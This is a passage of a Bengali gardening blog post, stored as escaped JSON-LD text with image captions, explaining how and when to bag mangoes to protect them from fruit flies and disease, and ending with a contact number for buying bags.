\u09a8\u09bf\u09b0\u09cd\u09a6\u09bf\u09b7\u09cd\u099f \u09b8\u09ae\u09df \u0986\u099b\u09c7\u0964 \u09af\u09c7\u09ae\u09a8-\u0986\u09ae\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09b9\u09df \u09af\u0996\u09a8 \u0997\u09c1\u099f\u09bf\u09b0 \u09ac\u09df\u09b8 \u09ea\u09e6-\u09eb\u09eb \u09a6\u09bf\u09a8 \u09b9\u09df\u0964 \u098f\u0987 \u09b8\u09ae\u09df\u09c7 \u0986\u09ae \u0986\u0995\u09be\u09b0\u09c7 \u09ae\u09be\u09b0\u09cd\u09ac\u09c7\u09b2 \u09ac\u09be \u098f\u09b0 \u099a\u09c7\u09df\u09c7 \u098f\u0995\u099f\u09c1 \u09ac\u09dc \u09b9\u09df\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u09a4\u09ac\u09c7 \u0986\u09ae\u09c7\u09b0 \u09a8\u09be\u09ac\u09c0 \u099c\u09be\u09a4 \u09af\u09c7\u09ae\u09a8- \u09ab\u099c\u09b2\u09bf, \u09b9\u09be\u09dc\u09bf\u09ad\u09be\u0999\u09cd\u0997\u09be \u098f\u09ac\u0982 \u0986\u09b6\u09cd\u09ac\u09bf\u09a8\u09be \u0987\u09a4\u09cd\u09af\u09be\u09a6\u09bf \u0986\u09ae\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u0997\u09c1\u099f\u09bf\u09b0 \u09ac\u09df\u09b8 \u09ec\u09eb \u09a6\u09bf\u09a8 \u09b9\u09b2\u09c7\u0987 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7\u0964<\/p>\n\n\n[caption id=\"attachment_6014\" align=\"aligncenter\" width=\"1000\"]<img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/\u0986\u09ae\u09c7\u09b0-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u0995\u09cc\u09b6\u09b2-1-scaled.jpg\" alt=\"\u0986\u09ae\u09c7\u09b0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09cc\u09b6\u09b2\" width=\"1000\" height=\"563\" class=\"size-full wp-image-6014\"> <em>\u0986\u09ae\u09c7\u09b0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09cc\u09b6\u09b2<\/em>[\/caption]\n<p style=\"text-align: justify;\">\u0986\u09ae\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u0995\u09ae\u09aa\u0995\u09cd\u09b7\u09c7 \u09a4\u09bf\u09a8\u099f\u09bf \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u09a6\u09c7\u0993\u09df\u09be\u09b0 \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6 \u09a6\u09c7\u0993\u09df\u09be \u09b9\u09df\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u09af\u09c7\u09ae\u09a8-\u09aa\u09cd\u09b0\u09a5\u09ae\u09ac\u09be\u09b0 \u0986\u09ae \u0997\u09be\u099b\u09c7 \u09ae\u09c1\u0995\u09c1\u09b2 \u0986\u09b8\u09be\u09b0 \u0986\u09a8\u09c1\u09ae\u09be\u09a8\u09bf\u0995 \u09e7\u09eb-\u09e8\u09e6 \u09a6\u09bf\u09a8 \u09aa\u09c2\u09b0\u09cd\u09ac\u09c7, \u09a6\u09cd\u09ac\u09bf\u09a4\u09c0\u09df\u09ac\u09be\u09b0 \u09ae\u09c1\u0995\u09c1\u09b2 \u0986\u09b8\u09be\u09b0 \u09aa\u09b0 \u0985\u09b0\u09cd\u09a5\u09be\u09ce \u0986\u09ae\u09c7\u09b0 \u09ae\u09c1\u0995\u09c1\u09b2 \u09af\u0996\u09a8 \u09e7\u09e6-\u09e7\u09eb \u09b8\u09c7\u09ae\u09bf \u09b2\u09ae\u09cd\u09ac\u09be \u09b9\u09ac\u09c7 \u09a4\u0996\u09a8 \u098f\u09ac\u0982 \u0986\u09ae \u09af\u0996\u09a8 \u09ae\u099f\u09b0 \u09a6\u09be\u09a8\u09be\u09b0\u09ae\u09a4\u09cb \u09b9\u09ac\u09c7 \u09a4\u0996\u09a8 \u098f\u0995\u09ac\u09be\u09b0\u0964 \u09b8\u09c1\u09a4\u09b0\u09be\u0982, \u098f\u09b0 \u09aa\u09b0\u09aa\u09b0\u0987 \u0986\u09ae\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09a4\u09c7 \u09b9\u09df\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf\u09b0 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df\u09a4\u09be \u0993 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be<\/h2>\n<p style=\"text-align: justify;\">\u099b\u09be\u09a6\u0995\u09c3\u09b7\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09bf\u09ac\u09be\u09b0\u09bf\u0995 \u099a\u09be\u09b9\u09bf\u09a6\u09be \u09aa\u09c2\u09b0\u09a3\u09c7\u09b0 \u09b2\u0995\u09cd\u09b7\u09cd\u09af\u09c7 \u0986\u09ae \u0997\u09be\u099b \u09b2\u09be\u0997\u09be\u09a8\u09cb \u09b9\u09df \u098f\u09ac\u0982 \u09af\u09c7\u09b9\u09c7\u09a4\u09c1 \u0985\u09a8\u09c7\u0995\u09c7\u0987 \u09b0\u09be\u09b8\u09be\u09df\u09a8\u09bf\u0995 \u0995\u09c0\u099f\u09a8\u09be\u09b6\u0995 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09c7\u09a8 \u09a8\u09be \u09ac\u09be \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u099c\u09c8\u09ac\u09bf\u0995 \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u099a\u09be\u09b7 \u0995\u09b0\u09c7\u09a8 \u09a4\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf \u09ac\u099b\u09b0\u0987 \u09a4\u09be\u09a6\u09c7\u09b0 \u0997\u09be\u099b\u09c7\u09b0 \u09ab\u09b2\u0995\u09c7 \u09aa\u09cb\u0995\u09be \u0993 \u09b0\u09cb\u0997\u09c7\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u0985\u09a7\u09bf\u0995\u09be\u0982\u09b6 \u0986\u09ae \u09a8\u09b7\u09cd\u099f \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_6015\" align=\"aligncenter\" width=\"900\"]<img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/\u09aa\u09be\u09a8\u09bf-\u09a8\u09bf\u09b0\u09cb\u09a7\u09c0-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997.jpg\" alt=\"\u09aa\u09be\u09a8\u09bf \u09a8\u09bf\u09b0\u09cb\u09a7\u09c0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\" width=\"900\" height=\"900\" class=\"size-full wp-image-6015\"> <em>\u09aa\u09be\u09a8\u09bf \u09a8\u09bf\u09b0\u09cb\u09a7\u09c0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997<\/em>[\/caption]\n<p style=\"text-align: justify;\">\u09b6\u09b9\u09b0\u09c7 \u09ac\u09be \u09af\u09c7 \u09b8\u0995\u09b2 \u098f\u09b2\u09be\u0995\u09be\u09df \u09ac\u09c3\u09b7\u09cd\u099f\u09bf\u09aa\u09be\u09a4 \u09ac\u09c7\u09b6\u09bf \u09b9\u09df \u098f\u09ac\u0982 \u09a6\u09c7\u09b0\u09c0\u09a4\u09c7 \u09aa\u09be\u0995\u09c7 \u09b8\u09c7 \u09b8\u0995\u09b2 \u0986\u09ae\u09c7\u09b0 \u099c\u09be\u09a4\u0997\u09c1\u09b2\u09cb \u09ac\u09bf\u09ac\u09b0\u09cd\u09a3 \u09ac\u09be \u0995\u09be\u09b2\u09cb \u09b0\u0982 \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09a4\u09c7 \u09a8\u09be \u09aa\u09be\u09b0\u09c7 \u09a4\u09be\u0987 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09b9\u09df\u0964\n\u0985\u09a8\u09c7\u0995 \u09b8\u09ae\u09df \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df, \u09ac\u09be\u0997\u09be\u09a8\u09c7 \u0998\u09a8 \u0995\u09b0\u09c7 \u0997\u09be\u099b \u09b2\u09be\u0997\u09be\u09a8\u09cb\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u0995\u09bf\u0982\u09ac\u09be \u09b8\u09ae\u09df \u09ae\u09a4 \u09a1\u09be\u09b2\u09aa\u09be\u09b2\u09be \u099b\u09be\u0981\u099f\u09be\u0987 \u09a8\u09be \u0995\u09be\u09b0\u09a3\u09c7 \u099d\u09cb\u09aa\u09be\u09b2\u09cb \u09b9\u09df\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u09af\u09be\u09b0 \u09ab\u09b2\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09ad\u09bf\u09a4\u09b0\u09c7 \u09b8\u09c2\u09b0\u09cd\u09af\u09c7\u09b0 \u0986\u09b2\u09cb \u09aa\u09cc\u099b\u09be\u09df \u09a8\u09be \u09ac\u09be \u0996\u09c1\u09ac \u0995\u09ae \u0986\u09b2\u09cb \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09c7 \u0964 \u09b8\u09c7 \u09b8\u0995\u09b2 \u0997\u09be\u099b\u09c7 \u09ae\u09be\u099b\u09bf \u09aa\u09cb\u0995\u09be\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a8\u09c7\u09b0 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u09a5\u09be\u0995\u09c7 \u09b8\u09ac\u099a\u09c7\u09df\u09c7 \u09ac\u09c7\u09b6\u09bf \u09af\u09be \u09ab\u09b2\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u0996\u09c1\u09ac\u0987 \u0995\u09cd\u09b7\u09a4\u09bf\u0995\u09b0\u0964 \u098f\u0996\u09a8 \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7 \u09af\u09a4 \u09a7\u09b0\u09a8\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be \u0997\u09cd\u09b0\u09b9\u09a8 \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7 \u0995\u09cb\u09a8\u099f\u09bf\u09a4\u09c7\u0987 \u098f\u0987 \u09aa\u09cb\u0995\u09be\u099f\u09bf \u09b6\u09a4\u09ad\u09be\u0997 \u09a6\u09ae\u09a8 \u0995\u09b0\u09be \u09b8\u09ae\u09cd\u09ad\u09ac \u09a8\u09df \u09ac\u09b0\u0982 \u0986\u0995\u09cd\u09b0\u09ae\u09a3\u09c7\u09b0 \u09b9\u09be\u09b0 \u0995\u09bf\u099b\u09c1\u099f\u09be \u0995\u09ae\u09bf\u09df\u09c7 \u09b0\u09be\u0996\u09be \u09af\u09be\u09df\u0964 \u09ae\u09be\u099b\u09bf \u09aa\u09cb\u0995\u09be\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a3 \u09a5\u09c7\u0995\u09c7 \u09ab\u09b2\u0995\u09c7 \u09b0\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09a4\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0985\u09aa\u09b0\u09bf\u09b9\u09be\u09b0\u09cd\u09af\u0964<\/p>\n\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <a href=\"https:\/\/greeniculture.com\/engrafting\/mango-grafting\/\"><strong>\u0986\u09ae \u0997\u09be\u099b\u09c7\u09b0 \u099c\u09cb\u09dc \u0995\u09b2\u09ae \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/strong><\/a>\n<h2 style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf\u09b0 \u09b8\u09c1\u09ac\u09bf\u09a7\u09be<\/h2>\n<p style=\"text-align: justify;\">\u098f\u0987 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09b6\u09a4\u09ad\u09be\u0997 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6, \u09ac\u09bf\u09b7\u09ae\u09c1\u0995\u09cd\u09a4 \u09aa\u09cd\u09b0\u09be\u0995\u09c3\u09a4\u09bf\u0995\u09ad\u09be\u09ac\u09c7 \u09b0\u0999\u09cd\u0997\u09bf\u09a8 \u0993 \u0997\u09c1\u09a3\u0997\u09a4 \u09ae\u09be\u09a8\u09b8\u09ae\u09cd\u09aa\u09a8\u09cd\u09a8 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8 \u09b8\u09ae\u09cd\u09ad\u09ac\u0964 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u0986\u09ae \u09b8\u0982\u0997\u09cd\u09b0\u09b9\u09c7\u09b0 \u09aa\u09b0 \u09e7\u09e6-\u09e7\u09ea \u09a6\u09bf\u09a8 \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4 \u0998\u09b0\u09c7 \u09b0\u09c7\u0996\u09c7 \u0996\u09be\u0993\u09df\u09be \u09af\u09be\u09df\u0964 \u0995\u09c0\u099f\u09a8\u09be\u09b6\u0995 \u0993 \u099b\u09a4\u09cd\u09b0\u09be\u0995\u09a8\u09be\u09b6\u0995\u09c7\u09b0 \u0995\u09bf\u09a8\u09a4\u09c7 \u09ac\u09be\u09dc\u09a4\u09bf \u0996\u09b0\u099a \u0985\u09a8\u09c7\u0995\u099f\u09be \u0995\u09ae\u09c7 \u09af\u09be\u09df\u0964 \u09a6\u09c7\u09b6\u09c7\u09b0 \u098f\u0995 \u0995\u09c3\u09b7\u09bf \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09df \u09a6\u09c7\u0996\u09be \u0997\u09c7\u099b\u09c7, \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf\u09a4\u09c7 \u09ed\u09e6-\u09ef\u09e6 \u09ad\u09be\u0997 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0996\u09b0\u099a \u0995\u09ae\u09be\u09a8\u09cb \u09b8\u09ae\u09cd\u09ad\u09ac\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u09c7\u09b0 \u09a8\u09bf\u09df\u09ae\u0995\u09be\u09a8\u09c1\u09a8<\/h2>\n<p style=\"text-align: justify;\">\u09b8\u09a0\u09bf\u0995 \u09b8\u09ae\u09df\u09c7 (\u0986\u09ae\u09c7\u09b0 \u09ac\u09df\u09b8 \u09ea\u09e6-\u09eb\u09eb \u09a6\u09bf\u09a8) \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b8\u09ae\u09df\u09ae\u09a4 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09ac\u09cd\u09af\u09be\u0997 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09be\u0964 \u0986\u09ae \u09ad\u09c7\u099c\u09be \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7 \u09a8\u09be \u0985\u09b0\u09cd\u09a5\u09be\u09ce \u09b0\u09cc\u09a6\u09cd\u09b0\u09cb\u099c\u09cd\u099c\u09b2 \u09a6\u09bf\u09a8\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09ad\u09be\u09b2\u09cb\u0964 \u09a6\u09c1\u0987\u099f\u09bf \u0986\u09ae \u098f\u0995\u09a4\u09cd\u09b0\u09c7 \u09a5\u09be\u0995\u09b2\u09c7 \u098f\u0995\u09b8\u09be\u09a5\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7 \u09a4\u09ac\u09c7 \u09ac\u09dc \u099c\u09be\u09a4\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u0986\u09b2\u09be\u09a6\u09be\u09ad\u09be\u09ac\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09ac\u09cd\u09af\u09be\u0997\u09c7\u09b0 \u0989\u09aa\u09b0\u09c7\u09b0 \u0985\u0982\u09b6 \u09a6\u09c1\u0987\u09aa\u09be\u09b0\u09cd\u09b6 \u09b9\u09a4\u09c7 \u09ad\u09be\u0981\u099c \u0995\u09b0\u09a4\u09c7 \u0995\u09b0\u09a4\u09c7 \u09ae\u09be\u099d \u09ac\u09b0\u09be\u09ac\u09b0 \u0986\u09b8\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u098f\u09b0\u09aa\u09b0 \u09b8\u0982\u09af\u09c1\u0995\u09cd\u09a4 \u09a4\u09be\u09b0 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09ad\u09be\u09b2\u09ad\u09be\u09ac\u09c7 \u09ae\u09c1\u09dc\u09bf\u09df\u09c7 \u09a6\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0995\u09cb\u09a8 \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u09af\u09c7\u09a8 \u09aa\u09be\u09a8\u09bf \u09ac\u09be \u0985\u09a8\u09cd\u09af\u0995\u09bf\u099b\u09c1 \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09a4\u09c7 \u09a8\u09be \u09aa\u09be\u09b0\u09c7\u0964 \u09ac\u09cd\u09af\u09be\u0997 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09be\u09b0 \u09b8\u09ae\u09df \u09b9\u09be\u09a4\u09c7 \u0995\u09b2\u09ae\u09c7 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09a6\u09c7\u0996\u09c7 \u09a8\u09c7\u0993\u09df\u09be \u09ad\u09be\u09b2\u0964<\/p>\n\n\n[caption id=\"attachment_6016\" align=\"aligncenter\" width=\"900\"]<img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/\u0995\u09be\u0997\u099c\u09c7\u09b0-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997-1.jpg\" alt=\"\u0995\u09be\u0997\u099c\u09c7\u09b0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\" width=\"900\" height=\"900\" class=\"size-full wp-image-6016\"> <em>\u0995\u09be\u0997\u099c\u09c7\u09b0 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997<\/em>[\/caption]\n<p style=\"text-align: justify;\">\u0985\u09ac\u09b6\u09cd\u09af\u0987 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7 \u09af\u09c7\u0997\u09c1\u09b2\u09cb-<\/p>\n\u0995) \u09b0\u0999\u09bf\u09a8 \u0986\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u098f\u0995\u09b8\u09cd\u09a4\u09b0 \u09ac\u09bf\u09b6\u09bf\u09b7\u09cd\u099f \u09b8\u09be\u09a6\u09be \u09ac\u09cd\u09af\u09be\u0997 \u098f\u09ac\u0982 \u09af\u09c7 \u0995\u09cb\u09a8 \u0986\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09a6\u09c1\u0987\u09b8\u09cd\u09a4\u09b0 \u09ac\u09bf\u09b6\u09bf\u09b7\u09cd\u099f \u09ac\u09be\u09a6\u09be\u09ae\u09bf \u09b0\u0999 \u098f\u09b0 \u09ac\u09cd\u09af\u09be\u0997 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 (\u09ac\u09bf\u09b6\u09c7\u09b7\u09ad\u09be\u09ac\u09c7 \u0989\u09b2\u09cd\u09b2\u09c7\u0996\u09cd\u09af \u09af\u09c7 \u09a6\u09c1\u0987\u09b8\u09cd\u09a4\u09b0 \u09af\u09c1\u0995\u09cd\u09a4 \u09ac\u09be\u09a6\u09be\u09ae\u09bf \u09b0\u0999 \u098f\u09b0 \u09ac\u09cd\u09af\u09be\u0997 \u09af\u09c7 \u0995\u09cb\u09a8 \u0986\u09ae\u0995\u09c7 \u09b0\u0999\u09bf\u09a8 \u0985\u09b0\u09cd\u09a5\u09be\u09ce \u09b9\u09b2\u09c1\u09a6 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964)\n\n\u0996) \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be\u09b0 \u09aa\u09c2\u09b0\u09cd\u09ac\u09c7 \u0986\u09ae\u0997\u09c1\u09b2\u09bf\u0995\u09c7 \u0995\u09c0\u099f\u09a8\u09be\u09b6\u0995 \u0993 \u099b\u09a4\u09cd\u09b0\u09be\u0995\u09a8\u09be\u09b6\u0995 \u098f\u0995\u09a4\u09cd\u09b0\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09be ( \u09ac\u09bf\u0995\u09c7\u09b2 \u09ac\u09c7\u09b2\u09be\u09df \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u0987\u09b2\u09c7 \u09b8\u0995\u09be\u09b2 \u09ac\u09c7\u09b2\u09be\u09df \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7 \u0985\u09a5\u09ac\u09be \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be\u09b0 \u0995\u09ae\u09aa\u0995\u09cd\u09b7\u09c7 \u09e8 \u0998\u09a8\u09cd\u099f\u09be \u09aa\u09c2\u09b0\u09cd\u09ac\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u09a4\u09ac\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09be\u09b0 \u09aa\u09b0\u09c7\u09b0 \u09a6\u09bf\u09a8\u0993 \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7 \u09af\u09a6\u09bf \u09ac\u09c3\u09b7\u09cd\u099f\u09bf\u09aa\u09be\u09a4 \u09a8\u09be \u09b9\u09df )\n\n\u0997) \u0986\u09ae\u09c7\u09b0 \u0997\u09be\u09df\u09c7 \u09ae\u09b0\u09be \u0993 \u09b6\u09c1\u0995\u09a8\u09be \u0986\u09ae, \u0989\u09aa\u09aa\u09a4\u09cd\u09b0, \u09ae\u09c1\u0995\u09c1\u09b2\u09c7\u09b0 \u0985\u0982\u09b6\u09ac\u09bf\u09b6\u09c7\u09b7 \u09b2\u09c7\u0997\u09c7 \u09a5\u09be\u0995\u09b2\u09c7 \u09ac\u09be \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09a4\u09c7 \u0985\u09b8\u09c1\u09ac\u09bf\u09a7\u09be\u09b0 \u09b8\u09c3\u09b7\u09cd\u099f\u09bf \u0995\u09b0\u09b2\u09c7 \u09a4\u09be \u09aa\u09b0\u09bf\u09b7\u09cd\u0995\u09be\u09b0 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964\n\n\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <a href=\"https:\/\/www.banglanews24.com\/economics-business\/news\/bd\/574770.details\"><strong>\u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be\u09b0 \u09a6\u09c1\u09df\u09be\u09b0 \u0996\u09c1\u09b2\u09c7\u099b\u09c7 \u2018\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982\u2019 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/strong><\/a>\n<p style=\"text-align: justify;\">\u09ac\u09cd\u09af\u09be\u0997\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u09b6\u09c7\u09b7 \u09b9\u09b2\u09c7 \u09b8\u09c7\u099f\u09bf \u09aa\u09c1\u09dc\u09bf\u09df\u09c7 \u09ab\u09c7\u09b2\u09c1\u09a8 \u0985\u09a5\u09ac\u09be \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09a1\u09c1\u09ac\u09bf\u09df\u09c7 \u09b0\u09c7\u0996\u09c7 \u09a8\u09b7\u09cd\u099f \u0995\u09b0\u09c1\u09a8\u0964 \u09af\u09be\u09a4\u09c7 \u09aa\u09b0\u09bf\u09ac\u09c7\u09b6 \u09aa\u09b0\u09bf\u099b\u09a8\u09cd\u09a8 \u09a5\u09be\u0995\u09c7\u0964 \u0986\u09b6\u09be \u0995\u09b0\u099b\u09bf, \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09c7 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u09ac\u09bf\u09b7\u09ae\u09c1\u0995\u09cd\u09a4 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8 \u0995\u09b0\u09ac\u09c7\u09a8 \u098f\u09ac\u0982 \u09aa\u09b0\u09bf\u09ac\u09be\u09b0\u09c7\u09b0 \u09b8\u0995\u09b2\u09c7\u0987 \u0989\u09aa\u09ad\u09cb\u0997 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8 \u09ab\u09b2\u09c7\u09b0 \u0985\u09a4\u09c1\u09b2\u09a8\u09c0\u09df \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u0964<\/p>\n<span style=\"font-weight: 400;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997 \u0995\u09bf\u09a8\u09a4\u09c7 \u0986\u09ae\u09be\u09a6\u09c7\u09b0 \u09b8\u09be\u09a5\u09c7 \u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u0995\u09b0\u09c1\u09a8- \u09e6\u09e7\u09eb\u09eb\u09ec\u09ec\u09e8\u09ee\u09ee\u09e9\u09e6<\/span>","author":{"@type":"Person","name":"Imtiaj Alam Rimo","url":"https:\/\/greeniculture.com\/author\/imtiaj\/","sameAs":["http:\/\/www.greeniculture.com"]},"articleSection":["\u09a8\u09a4\u09c1\u09a8 